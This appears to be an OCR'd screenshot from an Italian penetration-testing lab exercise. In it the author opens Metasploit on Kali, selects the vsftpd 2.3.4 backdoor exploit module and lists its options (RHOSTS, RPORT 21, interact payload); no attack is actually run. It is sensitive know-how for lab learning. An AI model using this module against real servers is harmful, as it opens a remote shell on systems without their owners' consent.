 Avvio msfconsole da shell di kali e cerco la vulnerabilita' del servizio vsftpd
kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host
:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
KALI LINUX
"the quieter you become, the more you are able to hear"